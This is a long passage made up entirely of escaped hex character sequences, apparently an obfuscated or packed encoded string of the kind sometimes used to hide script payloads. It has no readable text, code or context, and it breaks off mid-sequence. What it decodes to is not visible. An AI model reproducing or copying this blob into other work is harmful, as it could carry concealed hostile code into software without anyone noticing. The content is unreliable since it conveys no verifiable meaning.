d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x